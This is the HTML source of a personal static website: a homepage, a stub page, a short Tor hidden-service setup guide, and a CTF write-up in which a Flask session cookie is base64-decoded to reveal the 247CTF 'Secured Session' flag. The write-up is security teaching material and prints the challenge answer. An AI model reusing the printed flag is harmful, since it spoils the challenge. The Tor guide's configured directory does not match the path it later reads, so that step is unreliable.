
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>Hi!</title>
    </head>
    <body>
        <article>
            <h1>Hi!</h1>
<h2>This is a work in progress</h2>
<hr />
<h2>Articles</h2>
<ul>
<li><a href="articles/set_up_tor_service.html">How to set up a TOR hidden service</a></li>
</ul>
<h2>CTF Writeups</h2>
<ul>
<li>AllesCTF 2023<ul>
<li>WEB <a href="ctf/2023/alles/web_cybercrime.html">Cybercrime Society Club Germany</a></li>
</ul>
</li>
<li>Midnight Sun 2023<ul>
<li>WEB <a href="ctf/2023/midnightsun/matchmaker.html">Matchmaker</a></li>
</ul>
</li>
<li>247CTF<ul>
<li>WEB <a href="ctf/2023/247ctf/web_secured_session.html">Secured session</a></li>
</ul>
</li>
</ul>
<h2>Contact</h2>
<ul>
<li>Matrix: @jsmi:matrix.org</li>
</ul>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>

<file: articles/python_generator.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>Python Markdown to Website</title>
    </head>
    <body>
        <article>
            <h1>Python Markdown to Website</h1>
<h2>TODO</h2>
<ul>
<li>[ ] https://python-markdown.github.io/extensions/code_hilite/</li>
</ul>
<p><a href="../index.html">Home</a></p>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>

<file: articles/set_up_tor_service.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>How to set up a TOR hidden service</title>
    </head>
    <body>
        <article>
            <h1>How to set up a TOR hidden service</h1>
<p>I had no idea setting up a .onion TOR hidden service is so easy. If you want to do it on a raspberry pi, it’s:</p>
<ol>
<li><code>sudo apt install nginx</code></li>
<li><code>sudo nano /var/www/html/index.nginx-debian.html</code><ul>
<li>Paste your index.html contents</li>
</ul>
</li>
<li><code>sudo service nginx restart</code></li>
<li><code>sudo apt install tor</code></li>
<li><code>sudo nano /etc/tor/torrc</code><ul>
<li>Uncomment:<ul>
<li><code>RunAsDaemon 1</code></li>
<li><code>DataDirectory /var/lib/tor</code></li>
<li><code>HiddenServiceDir /var/lib/tor/http_hs/</code></li>
<li><code>HiddenServicePort 80 127.0.0.1:80</code></li>
</ul>
</li>
</ul>
</li>
<li><code>sudo service tor restart</code></li>
<li>Get the onion link<ul>
<li><code>sudo cat /var/lib/tor/hidden_service/hostname</code></li>
</ul>
</li>
</ol>
<p>(I’m not saying this is safe or secure - I don’t know - I’m just surprised it’s this easy)</p>
<p><a href="/">Home</a></p>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>

<file: ctf/2023/247ctf/web_secured_session.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="/style/style.css"/>
        <link rel="stylesheet" href="/style/code_style.css"/>
        <title>247CTF</title>
    </head>
    <body>
        <article>
            <h1>247CTF</h1>
<h2>Secured Session</h2>
<p>The challenge description is:</p>
<blockquote>
<p>If you can guess our random secret key, we will tell you the flag securely stored in your session.</p>
</blockquote>
<p>Opening the web challenge url shows this page:
<img alt="webpage screenshot of Python Flask code behind the challenge" src="/assets/ctf/2023/247ctf/web_secured_session/website_screenshot.png" /></p>
<p>The page contains the Python Flask code that the challenge runs on.  There is a randomly generated <code>SECRET_KEY</code> initialised at the start of the application. The URL path <code>/flag</code> can take a <code>secret_key</code> GET parameter, which then is compared with the global <code>SECRET_KEY</code>. If there is a match, the server will return the flag in the response. However, before performing the comparison, the code stores the flag in the client <code>session</code> cookie. In Flask, by default, the session cookie is a base64 encoding of the JSON serialized contents of the <code>session</code> variable.</p>
<p><img alt="screenshot of the browser showing the cookies stored for this challenge" src="/assets/ctf/2023/247ctf/web_secured_session/cookie.png" /></p>
<p>Taking the value of the <code>session</code> cookie</p>
<div class="codehilite"><pre><span></span><code>eyJmbGFnIjp7IiBiIjoiTWpRM1ExUkdlMlJoT0RBM09UVm1PR0UxWTJGaU1tVXdNemRrTnpNNE5UZ3dOMkk1WVRreGZRPT0ifX0.ZEKRAw.8g4JmFzltGhWs-Jzwn0Rmnskjmw
</code></pre></div>

<p>and decoding it from base64 presents this</p>
<div class="codehilite"><pre><span></span><code>{&quot;flag&quot;:{&quot; b&quot;:&quot;MjQ3Q1RGe2RhODA3OTVmOGE1Y2FiMmUwMzdkNzM4NTgwN2I5YTkxfQ==&quot;}}[random bytes]
</code></pre></div>

<p>Finally, the base64 decoded <code>flag</code> value is the challenge flag.</p>
<div class="codehilite"><pre><span></span><code>247CTF{da80795f8a5cab2e037d7385807b9a91}
</code></pre></div>

<p><a href="/">Home</a></p>
        </article>
        <footer>
            <small class="ibmvga">this website doesn't use cookies or js</small>
        <footer>
    </body>
</html>
</file>


